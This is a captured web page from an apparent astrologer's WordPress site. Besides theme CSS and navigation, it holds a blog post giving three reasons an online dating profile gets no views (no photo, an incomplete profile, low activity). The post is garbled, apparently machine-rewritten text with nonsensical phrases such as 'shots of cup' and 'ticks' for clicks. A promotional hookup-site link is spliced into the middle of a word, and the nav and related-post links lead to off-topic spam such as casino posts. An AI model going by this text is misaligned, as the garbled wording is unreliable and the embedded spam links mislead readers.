{background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-6125 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#e99a9c8b81889a819d818899889ba98e84888085c78a8684"><span class="__cf_email__" data-cfemail="047771666c65776c706c65746576446369656d682a676b69">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/">Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-6125" class="no-img no-title share-simple post-6125 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/scotts-barato-rutas-a-%c2%a2-ayudas-parejas-administrar-mucho-mas-aventuras-con-grandes-descuentos-en-pasaje-aereo/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Scott&#8217;s Barato   Rutas â „¢ Ayudas  Parejas   Administrar  Mucho más Aventuras  Con Grandes descuentos en pasaje aéreo</h6><span class="date"><i class="icon-clock"></i>January 14, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/como-abordar-una-mujer-10-mejor-maneras-cara-a-cara-en-linea/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Cómo abordar una mujer &#8211; 10 Mejor Maneras (Cara a cara &#038; En línea)</h6><span class="date"><i class="icon-clock"></i>January 15, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/scotts-barato-rutas-a-%c2%a2-ayudas-parejas-administrar-mucho-mas-aventuras-con-grandes-descuentos-en-pasaje-aereo/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/como-abordar-una-mujer-10-mejor-maneras-cara-a-cara-en-linea/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2023-01-14T23:27:06+00:00" itemprop="datePublished" >January 14, 2023</time>
											<meta itemprop="dateModified" content="2023-01-14T23:27:06+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div>
<p>Ever before wonder why nobody is examining your web online dating profile? In the wide world of e-dating, there are lots of people from which to choose within geographic area. You are a fantastic catch, you are willing to fulfill somebody &#8211; but exactly why aren&#8217;t they clicking? We have built the very best three the explanation why you do not end up being bringing in the net interest you would imagine you are entitled to. Have actually a read to discover or no among these factors struck home.</p>
<p><b>Factor #1: No Photo</b><br />If you&#8217;re concerned about confidentiality or worried your work colleagues and buddies will see you in the middle of the shopping for really love, perhaps you decided never to upload a photograph. It is the primary factors your own profile is not acquiring any clicks and probably no emails. People are attracted to people &#8211; the way they look, first off. All of the other stuff inside profile could make for a fascinating individual,  you really cannot pin the blame on people for perhaps not clicking through a profile without any photograph. Any time you post a photo, you&#8217;re going to start to see the ticks on your own profile increase. Need assistance in choosing one? Ask a buddy. Don&#8217;t possess a recently available picture? No reason. Ask a buddy, grab an electronic digital camera acquire some shots of cup!</p>
<p><b>Reason no. 2: unfinished Profile</b><br />Maybe you&#8217;ve eliminated the additional step and uploaded an image. But do you don&#8217;t fill-out the complete on line survey for the dating profile? Online dating services set some thought (and individual feedback) in to the concerns they request you to answer. In case you are not doing all of your component in filling in your own profile, you cannot blame your other on the web daters for missing over your profile. It creates it seem as if you&#8217;re not committed to the method. Reserve a day or an evening and imagine you are IM&#8217;ing or communicating with a night out together and THEY&#8217;RE the ones who want you to answer these concerns. Likely be operational and sincere. You shouldn&#8217;t sugar coat (but try not to be a jerk). Handle the net matchmaking profile questionnaire like a conversation using the date you have always wanted. Whenever you invest your self along the way, referring across to people reading it on the other end. And merely consider &#8211; the greater total you might be, the greater chance you really have for locating a perfect match. In the end, if you neglect to discuss you&#8217;ve got three great kiddies, the length of time would you probably waste by meeting-up with individuals that simply don&#8217;t like young ones? That isn&#8217;t reasonable to you &#8211; or them.</p>
<p><b>Factor # 3: your own Activity Level</b><br />No, we do not suggest the number of kilometers you operate on virtually any day. We mean the very last time you signed in to the online dating website. Lots of websites like Match.com give customers the capacity to seek out suits according to latest activity or when their unique final login was actually. If you&#8217;re just swallowing inside site once weekly, you are carrying out yourself a disservice. Issued, it&#8217;s not hard to prevent the genuine on the web program of most adult dating sites because you will get your emails and announcements via mail. But carry out your self a favor: pop inside online dating service of your choosing day-after-day or two while hardly anything else, purge your own email or work a search. Required two moments therefore leaves you support at the top of the heap whenever users elect to search by task amount. It&#8217;s likely one thing you never considered to consider any time you observed the profile is not obtaining ticks or e-mails, but give it a try if you have been playing <a href="https://hookuptonight.org/">hook up with women</a>ing from internet site. It really could work!</p>
</div>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F&title=Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="6125"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read 